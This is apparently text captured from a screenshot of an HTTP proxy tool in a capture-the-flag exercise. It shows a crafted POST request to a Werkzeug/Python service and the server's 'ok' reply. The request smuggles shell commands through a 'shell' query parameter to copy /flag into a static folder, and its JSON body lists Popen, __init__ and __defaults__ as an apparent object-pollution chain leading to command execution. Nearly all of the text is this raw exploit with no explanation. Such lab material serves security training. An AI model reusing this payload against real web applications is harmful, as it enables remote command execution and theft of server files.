 美化 Raw Hex \n
1 POST /?num=7&bol=a&shell=
mkdir%20./static;cat%20/flag>./static/1.txt&exec=1
HTTP/1.1
2 Host: 112.6.51.212:32043
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Cookie: session-name=
MTY5ODc1NDk2OHxEdi1CQkFFQ180SUFBUkFCRUFBQUl2LUNBQUVHY
zNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBWUFCRlZ6WlhJPX
zzzlJr4E_S8XnoBRbpogEHKAVkSrz_YsNvqNpca0wA6g==
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 72
12
13 {
14 "exp":[
15 "Popen",
16 "__init__",
17 "__defaults__"
18 ]
19 }
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.10
3 Date: Fri, 03 Nov 2023 12:34:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 ok